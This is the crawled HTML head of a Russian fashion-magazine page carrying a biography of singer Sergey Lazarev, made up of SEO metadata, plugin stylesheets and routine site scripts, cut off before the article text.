

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/
body_size: 49504
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Сергей Лазарев: биография, личная жизнь, жена, семья, дети (фото) - DIWIS.RU - Журнал о моде, красоте и здоровье</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Сергей Лазарев родился в 1983 году в городе Москва. В семье он был не единственным ребенком, у него также есть старший брат Паша. Семья Сергея Лазарева, после"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Сергей Лазарев: биография, личная жизнь, жена, семья, дети (фото) - DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="og:description" content="Сергей Лазарев родился в 1983 году в городе Москва. В семье он был не единственным ребенком, у него также есть старший брат Паша. Семья Сергея Лазарева, после"/> <meta property="og:url" content="https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:tag" content="Сергей Лазарев"/> <meta property="article:section" content="Знаменитости"/> <meta property="og:updated_time" content="2018-10-04T19:38:25+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2017/01/128619_sergey_lazarev.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2017/01/128619_sergey_lazarev.jpg"/> <meta property="og:image:width" content="1280"/> <meta property="og:image:height" content="800"/> <meta property="og:image:alt" content="Сергей Лазарев: биография, личная жизнь, жена, семья, дети (фото)"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2017-01-24T03:52:27+03:00"/> <meta property="article:modified_time" content="2018-10-04T19:38:25+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Сергей Лазарев: биография, личная жизнь, жена, семья, дети (фото) - DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta name="twitter:description" content="Сергей Лазарев родился в 1983 году в городе Москва. В семье он был не единственным ребенком, у него также есть старший брат Паша. Семья Сергея Лазарева, после"/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2017/01/128619_sergey_lazarev.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2017/01/128619_sergey_lazarev.jpg","url":"https://diwis.ru/wp-content/uploads/2017/01/128619_sergey_lazarev.jpg","width":"1280","height":"800","caption":"\u0421\u0435\u0440\u0433\u0435\u0439 \u041b\u0430\u0437\u0430\u0440\u0435\u0432: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0436\u0435\u043d\u0430, \u0441\u0435\u043c\u044c\u044f, \u0434\u0435\u0442\u0438 (\u0444\u043e\u0442\u043e)","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/#webpage","url":"https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/","name":"\u0421\u0435\u0440\u0433\u0435\u0439 \u041b\u0430\u0437\u0430\u0440\u0435\u0432: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0436\u0435\u043d\u0430, \u0441\u0435\u043c\u044c\u044f, \u0434\u0435\u0442\u0438 (\u0444\u043e\u0442\u043e) - DIWIS.RU - \u0416\u0443\u0440\u043d\u0430\u043b \u043e \u043c\u043e\u0434\u0435, \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435","datePublished":"2017-01-24T03:52:27+03:00","dateModified":"2018-10-04T19:38:25+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2017/01/128619_sergey_lazarev.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u0421\u0435\u0440\u0433\u0435\u0439 \u041b\u0430\u0437\u0430\u0440\u0435\u0432: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0436\u0435\u043d\u0430, \u0441\u0435\u043c\u044c\u044f, \u0434\u0435\u0442\u0438 (\u0444\u043e\u0442\u043e) - DIWIS.RU - \u0416\u0443\u0440\u043d\u0430\u043b \u043e \u043c\u043e\u0434\u0435, \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438","keywords":"\u0421\u0435\u0440\u0433\u0435\u0439 \u041b\u0430\u0437\u0430\u0440\u0435\u0432","datePublished":"2017-01-24T03:52:27+03:00","dateModified":"2018-10-04T19:38:25+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u0421\u0435\u0440\u0433\u0435\u0439 \u041b\u0430\u0437\u0430\u0440\u0435\u0432 \u0440\u043e\u0434\u0438\u043b\u0441\u044f \u0432 1983 \u0433\u043e\u0434\u0443 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041c\u043e\u0441\u043a\u0432\u0430. \u0412 \u0441\u0435\u043c\u044c\u0435 \u043e\u043d \u0431\u044b\u043b \u043d\u0435 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0440\u0435\u0431\u0435\u043d\u043a\u043e\u043c, \u0443 \u043d\u0435\u0433\u043e \u0442\u0430\u043a\u0436\u0435 \u0435\u0441\u0442\u044c \u0441\u0442\u0430\u0440\u0448\u0438\u0439 \u0431\u0440\u0430\u0442 \u041f\u0430\u0448\u0430. \u0421\u0435\u043c\u044c\u044f \u0421\u0435\u0440\u0433\u0435\u044f \u041b\u0430\u0437\u0430\u0440\u0435\u0432\u0430, \u043f\u043e\u0441\u043b\u0435","name":"\u0421\u0435\u0440\u0433\u0435\u0439 \u041b\u0430\u0437\u0430\u0440\u0435\u0432: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0436\u0435\u043d\u0430, \u0441\u0435\u043c\u044c\u044f, \u0434\u0435\u0442\u0438 (\u0444\u043e\u0442\u043e) - DIWIS.RU - \u0416\u0443\u0440\u043d\u0430\u043b \u043e \u043c\u043e\u0434\u0435, \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438","@id":"https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/#richSnippet","isPartOf":{"@id":"https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2017/01/128619_sergey_lazarev.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;Сергей Лазарев: биография, личная жизнь, жена, семья, дети (фото)&raquo;" href="https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
